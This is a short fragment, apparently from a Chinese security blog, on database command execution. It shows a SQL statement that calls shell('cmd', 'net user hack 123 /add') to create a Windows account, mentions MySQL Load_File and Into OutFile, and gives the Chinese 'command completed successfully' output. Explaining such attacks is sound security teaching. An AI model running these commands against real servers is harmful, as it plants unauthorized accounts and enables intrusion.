 select shell('cmd','net user hack 123 /add')
Mysql_query Load_File Into OutFile
shell('cmd','net user hack 123 /add')
命令成功完成。
https://blog.csdn.net/qq_36119192